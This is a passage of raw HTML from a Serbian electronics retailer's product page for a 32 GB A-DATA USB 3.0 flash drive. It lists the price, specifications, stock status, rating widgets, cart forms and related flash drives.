"3"><li class="slider_slide__container slider_slide__container--0" data-index = "0"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;search=RTX5080&amp;strana=0&amp;price_retail=Min:2575-Max:465355&amp;stock=Raspolo%C5%BEivo&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Asus grafike" class = "banner__image" data-id = "131" src = "uploads_static/originals/$2y$10$rlKp0g9AVntfvzmzeEe-heRmXohQ0B2o0Vs7is1Nzj9KoWzexEfmi.png" /></a></li><li class="slider_slide__container slider_slide__container--1" data-index = "1"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=1&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=MSI&amp;"><img alt = "MSI1" class = "banner__image" data-id = "142" src = "uploads_static/originals/$2y$10$DBqCGnFkGWyxxK0t8fCRxuB4UE9E-lueeqPqGHakUnegZNopCJcFy.jpeg" /></a></li><li class="slider_slide__container slider_slide__container--2" data-index = "2"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=0&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Upgrade grafike Asus" class = "banner__image" data-id = "143" src = "uploads_static/originals/$2y$10$qnXopB0rearupchqpLRcMOUqAyNgOYQYNg7EJG8NJNwTKjS9-Gn9C.png" /></a></li></ul><ul class="slider_nav__dots"><li class = "slider_nav__dot_container slider_nav__dot_container--0"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--0" data-index = "0" id = "slider_nav__dot_label--0" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--1"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--1" data-index = "1" id = "slider_nav__dot_label--1" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--2"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--2" data-index = "2" id = "slider_nav__dot_label--2" tabindex="-1" ></button></li></ul><label class="slider_nav__prev">&#x2039;</label><label class="slider_nav__next">&#x203a;</label></section></section></div></div></nav><main class="wrapper"><div class="page-wrapper"><div class="container-fluid"><section class="main_container"><div class = "main_container__banner"></div><div class = "main_container__content"><div class = "main_container__content_section"><ol class="breadcrumbs" itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="0" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/" ><span itemprop="name">Početna</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/flash-memorija/" ><span itemprop="name">Flash memorija</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><p class=" breadcrumbs_item breadcrumbs_item--text " itemprop="item" ><span itemprop="name">32 GB 3.0, A DATA AUV150 32G RRD</span></p></li></ol></div><div class = "main_container__content_section"><section class = "product_page__wrapper product_page__wrapper--10693" data-id = "10693"><section class = " product_single__wrapper product_single__wrapper--10693 " data-id = "10693" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "32558" /><a aria-label = "32 GB 3.0, A-DATA AUV150-32G-RRD" class = "product_single__image product_single__section" href = "uploads_static/200x200/32558_16166105549.jpg" itemprop = "url" ><img alt = "Slika proizvoda 32 GB 3.0, A-DATA AUV150-32G-RRD" class = "product_single__image_img" src = "uploads_static/200x200/32558_16166105549.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><h3 class = "product_single__product_name_regular" itemprop = "name" > 32 GB 3.0, A-DATA AUV150-32G-RRD </h3><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: A-DATA</li><li class = "product_single__product_attribute">Vrsta USB-a: USB 3.0</li><li class = "product_single__product_attribute">Kapacitet u GB: 32</li><li class = "product_single__product_attribute">Garantni rok: 5 Godina</li></ul><meta itemprop = "brand" content = "A-DATA"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "10693" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--10693 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "10693" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10693" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10693" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10693" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10693" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="925" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/32-GB-3.0%2C-A-DATA-AUV150-32G-RRD" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;990,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;925,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 32558 </p><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--10693 " method="post" ><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--10693" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "0" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--10693" value = "0" ><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--10693" /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--10693" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "10693" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--10693 " method="post" ><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><input name = "product_id" type = "hidden" value = "10693" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--10693" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--10693" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--10693 " method="post" ><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><input name = "product_id" type = "hidden" value = "10693" /><input type = "checkbox" id = "compare_toggle__in_compare--10693" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--10693" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><ul class = "product_gallery__wrapper"><li class="product_gallery__item"><img alt = "Slika 32 GB 3.0, A-DATA AUV150-32G-RRD" class = "product_gallery__thumbnail" data-jslghtbx = "uploads_static/1000x1000/32558_16166105549.jpg" data-jslghtbx-group="grupa1" src = "uploads_static/200x200/32558_16166105549.jpg" tabindex = "0" /></li></ul><div class="product_page__experts"><div class = "info_help_desk__wrapper"><h3 class = "info_help_desk__heading"> Koji je pravi proizvod za vas? </h3><p class = "info_help_desk__content"> Pitajte naše eksperte! <a class = "info_help_desk__phone" href = "tel:+381113086979" > 011-3086-979 </a></p></div></div><div class="product_page__stock"><table class = "product_stock" itemscope href = "http://schema.org/ItemAvailability" ><tr class="product_stock__row"><th class="product_stock__key"> Magacin </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/InStock" /> raspoloživo </td></tr><tr class="product_stock__row"><th class="product_stock__key"> Radnja </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/OutOfStock" /> nedostupno </td></tr></table></div><div class="product_page__share"><ul class="ssk-group ssk-lg social_share social_share__xl" data-url="" data-text="" itemscope itemtype=“http://schema.org/Organization” ><link itemprop="url" href="http://www.monitor.rs" /><li tabindex="0" class="ssk ssk-facebook"><a tabindex="-1" itemprop=“sameAs” href="https://www.facebook.com/MonitorBeograd/"><span class = "common_landings__visually_hidden"> Podeli na Facebook-u </span></a></li><li tabindex="0" class="ssk ssk-twitter"><a tabindex="-1" itemprop=“sameAs” href="https://twitter.com/Monitor_System"><span class = "common_landings__visually_hidden"> Podeli na Twitter-u </span></a></li><li tabindex="0" class="ssk ssk-pinterest"><a tabindex="-1" itemprop=“sameAs” href="https://www.pinterest.com//MonitorBeograd"><span class = "common_landings__visually_hidden"> Podeli na Pinterest-u </span></a></li></ul></div><h1 class="atom_product_name"> 32 GB 3.0, A-DATA AUV150-32G-RRD </h1><a href = "https://www.monitor.rs/ssd-diskovi?limit=12&amp;sort=price_desc&amp;strana=0&amp;price_retail=Min:1835-Max:110335&amp;Proizvo%C4%91a%C4%8D=Kingston&amp;Format=M.2&amp;"><img alt = "Kingston ispod podataka" src = "uploads_static/originals/$2y$10$wU-wjfHtUnVb0YT0Dtzi6O-8tgTTxVYNMUEMBq6CZ6Oy3ZF-YEu96.jpeg" class = "banner__image" data-id = "84" /></a><style nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"> .tabs__radio--0:checked~.tabs__content .tabs__single--0, .tabs__radio--1:checked~.tabs__content .tabs__single--1, .tabs__radio--2:checked~.tabs__content .tabs__single--2 { display: block; } </style><section class="tabs"><input checked class="common_landings__visually_hidden tabs__radio tabs__radio--0" id="tabs__radio--0" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--0"> Specifikacije </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--1" id="tabs__radio--1" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--1"> Slični proizvodi </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--2" id="tabs__radio--2" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--2"> Komentari </label></h2><div class="tabs__content"><div class="tabs__single tabs__single--0"><table class="atom_product_details__table" itemscope itemtype="http://schema.org/PropertyValue"><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Proizvođač</th><td class="atom_product_details__table_cell" itemprop="value"> A-DATA </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Vrsta USB-a</th><td class="atom_product_details__table_cell" itemprop="value"> USB 3.0 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Kapacitet u GB</th><td class="atom_product_details__table_cell" itemprop="value"> 32 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Brzina pisanja</th><td class="atom_product_details__table_cell" itemprop="value"> 40 MB/s </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Brzina čitanja</th><td class="atom_product_details__table_cell" itemprop="value"> 90 MB/s </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Boja</th><td class="atom_product_details__table_cell" itemprop="value"> Crvena </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Garantni rok</th><td class="atom_product_details__table_cell" itemprop="value"> 5 Godina </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Link proizvođača</th><td class="atom_product_details__table_cell" itemprop="value"><a class = "atom_product_details__product_link" href="http://www.adata.com/en/ufd/feature/214" rel="noopener" target = "_blank">http://www.adata.com/en/ufd/feature/214</a></td></tr></table></div><div class="tabs__single tabs__single--1"><div class = "related_products"><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "43792" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-3.1%2C-A-DATA-AUV320-64G-RWHGN" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 3.1, A-DATA AUV320-64G-RWHGN </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-3.1%2C-A-DATA-AUV320-64G-RWHGN" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 3.1, A-DATA AUV320-64G-RWHGN" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/43792_18711155011.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="925" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-3.1%2C-A-DATA-AUV320-64G-RWHGN" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 990,00 RSD </p><p class = "product_single__compact_price_discount"> 925,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "A-DATA"/></div> Proizvođač: A-DATA </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.1"/></div> Vrsta USB-a: USB 3.1 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "10 godina"/></div> Garantni rok: 10 godina </li></ul><meta itemprop = "brand" content = "A-DATA"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "8048" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--8048 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "8048" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "8048" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "8048" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "8048" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "8048" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "50667" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-2.0%2C-A-DATA-AUV240-64G-RBK" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 2.0, A-DATA AUV240-64G-RBK </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-2.0%2C-A-DATA-AUV240-64G-RBK" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 2.0, A-DATA AUV240-64G-RBK" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/50667_20123122824.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="925" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-2.0%2C-A-DATA-AUV240-64G-RBK" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 990,00 RSD </p><p class = "product_single__compact_price_discount"> 925,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "A-DATA"/></div> Proizvođač: A-DATA </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 2.0"/></div> Vrsta USB-a: USB 2.0 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "10 godina"/></div> Garantni rok: 10 godina </li></ul><meta itemprop = "brand" content = "A-DATA"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "2479" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--2479 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "2479" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "2479" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "2479" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "2479" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "2479" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "56115" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-2.0%2C-A-DATA-AC906-64G-RBK" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 2.0, A-DATA AC906-64G-RBK </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-2.0%2C-A-DATA-AC906-64G-RBK" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 2.0, A-DATA AC906-64G-RBK" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/56115_2183132934.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="925" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-2.0%2C-A-DATA-AC906-64G-RBK" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 990,00 RSD </p><p class = "product_single__compact_price_discount"> 925,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "A-DATA"/></div> Proizvođač: A-DATA </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 2.0"/></div> Vrsta USB-a: USB 2.0 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "A-DATA"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "14516" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--14516 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "14516" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "14516" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "14516" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "14516" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "14516" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "69681" /><section class = "product_single__compact_information"><a href = "flash-memorija/128-GB-3.2%2C-Kingston-DTXON-128GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 128 GB 3.2, Kingston DTXON/128GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/128-GB-3.2%2C-Kingston-DTXON-128GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 128 GB 3.2, Kingston DTXON/128GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/69681_23153162733.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="910" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/128-GB-3.2%2C-Kingston-DTXON-128GB" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 975,00 RSD </p><p class = "product_single__compact_price_discount"> 910,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = 